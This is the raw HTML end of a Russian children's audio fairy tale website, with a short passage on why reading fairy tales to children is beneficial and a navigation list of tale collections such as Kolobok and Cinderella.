													Басни <span class="visible-on-mobile">(43)</span> </span> </div> </a> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <h3 class="page-heading-h1 page-heading-h1_why">ПОЧЕМУ ПОЛЕЗНО ЧИТАТЬ ДЕТЯМ СКАЗКИ?</h3> </div> </div> <div class="osprey-grid-container why__helpful"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile why__helpful_left"> <p class="page-text marked-text">Чтение сказок – одна из важных составляющих гармоничного воспитательного процесса. Детская литература помогает развить образное мышление и воображение, расширить словарный запас, пробудить творческие способности, преподать ребенку первые уроки, научить отличать добро от зла. Малыш ассоциирует себя с героями сказок и учится на их позитивном или негативном примере. Обсуждая с ребенком прочитанное, родители могут мягко, в игровой форме направить его мышление в нужное русло.</p> <p class="page-text marked-text">Книги, прочитанные в детстве, остаются с нами на всю жизнь. Они незаметно влияют на наш характер в будущем, определяют интересы и предпочтения. Даже не умея читать, малыш может соприкоснуться с миром сказок с помощью звуковых книг и аудиоспектаклей. А если родители составят ему компанию при прослушивании, это станет отличным опытом для укрепления эмоциональной связи с ребенком.</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile why__helpful_right"> <ul class="marked-list"> <li>Прослушивание сказок успокаивает ребенка лучше, чем просмотр мультфильмов и детских передач	</li> <li>Сказка, прочитанная с выражением, принесет ребенку гораздо больше пользы и вызовет приятные ассоциации </li> <li>Сопоставление себя с любимыми героями сказок – важный этап самопознания </li> <li>Прослушивание аудиокниг вызывает у ребенка интерес к литературе, благодаря чему он быстрее и охотнее учится читать</li> </ul> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_9" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_4" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?page_url=&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?page_url=&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?page_url=&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(531)</span> </a> </li> <li> <a href="/audioskazki?tags=russkie_narodnye_skazki">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_pushkina">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_disney">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_narodov_mira">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=detskie_detektivy">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=kolobok">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_porosenka">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=malysh_i_karlson">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=bremenskie_muzykanty">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=neznayka">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=krasnaya_shapochka">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volk_i_semero_kozlyat">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=buratino">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_medvedya">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=snezhnaya_koroleva">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volshebnik_izumrudnogo_goroda">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=dyuymovochka">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=gusi_lebedi">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=teremok">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=vinni_puh">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=chipollino">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=aybolit">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alisa_v_strane_chudes">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=myunhauzen">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=zolushka">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=snegurochka">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=repka">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=kurochka_ryaba">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=skazka_o_care_saltane">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alen_kiy_cvetochek">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1768688648"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>